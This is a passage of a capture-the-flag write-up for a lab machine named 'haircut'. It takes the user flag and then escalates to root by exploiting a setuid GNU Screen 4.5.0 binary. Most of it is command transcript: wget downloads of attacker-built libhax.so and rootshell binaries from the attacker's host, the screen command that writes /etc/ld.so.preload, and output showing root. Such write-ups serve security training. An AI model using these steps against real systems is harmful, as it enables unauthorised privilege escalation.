ls -lAh /home/maria/Desktop
total 4.0K
-r\--r\--r\-- 1 root root 34 May 16 2017 user.txt
Alright, this will probably be a privesc straight to root then. I'll grab my user.txt flag now.
User Compromise
EoP Enumeration
I'm going to get dinner, I'll run lse.sh etc when I get back.
The binary at /usr/bin/screen-4.5.0 has the setuid bit set. GTFObins says it's exploitable, but the setuid bit doesn't persist into the screen session. Searching searchploit shows local privilege escalation for GNU Screen 4.5.0.
searchsploit screen 4.5.0
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Exploit Title \| Path
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
GNU Screen 4.5.0 - Local Privilege Escalation \| linux/local/41154.sh
GNU Screen 4.5.0 - Local Privilege Escalation (PoC) \| linux/local/41152.txt
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Shellcodes: No Results
Looking at the script, it looks like I have everything I need on the target. LSE showed that gcc was installed, and screen obviously is installed and has the setuid bit set.
GCC isn't compiling correctly, and all the searching for the cc1 error indicated that certain required packages weren't installed. I checked the architecture and it was x64, so I'll just build the files on my local machine.
www-data@haircut:/dev/shm\$ uname -a
uname -a
Linux haircut 4.4.0-78-generic #99-Ubuntu SMP Thu Apr 27 15:29:09 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
Then I follow the shell script PoC steps manually. I transfer the compiled files over to /dev/shm, make them executable, set umask to 000, use screen to create the preload file, then execute screen, then execute the rootshell file.
www-data@haircut:/tmp\$ wget <http://10.10.14.18/libhax.so>
wget <http://10.10.14.18/libhax.so>
\--2020-11-29 06:53:42\-- <http://10.10.14.18/libhax.so>
Connecting to 10.10.14.18:80\... connected.
HTTP request sent, awaiting response\... 200 OK
Length: 16136 (16K) \[application/octet-stream\]
Saving to: \'libhax.so\'
0K \...\...\.... \..... 100% 858K=0.02s
2020-11-29 06:53:42 (858 KB/s) - \'libhax.so\' saved \[16136/16136\]
www-data@haircut:/tmp\$ wget <http://10.10.14.18/rootshell>
wget <http://10.10.14.18/rootshell>
\--2020-11-29 06:53:52\-- <http://10.10.14.18/rootshell>
Connecting to 10.10.14.18:80\... connected.
HTTP request sent, awaiting response\... 200 OK
Length: 16712 (16K) \[application/octet-stream\]
Saving to: \'rootshell\'
0K \...\...\.... \...\... 100% 814K=0.02s
2020-11-29 06:53:52 (814 KB/s) - \'rootshell\' saved \[16712/16712\]
www-data@haircut:/tmp\$ cd /etc
cd /etc
www-data@haircut:/etc\$ umask 000
umask 000
www-data@haircut:/etc\$ screen -D -m -L ld.so.preload echo -ne \"\\x0a/tmp/libhax.so\"
\<en -D -m -L ld.so.preload echo -ne \"\\x0a/tmp/libhax.so\"
www-data@haircut:/etc\$ screen -ls
screen -ls
\' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
\[+\] done!
No Sockets found in /tmp/screens/S-www-data.
www-data@haircut:/etc\$ /tmp/rootshell
/tmp/rootshell
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
And that's root!
root Compromise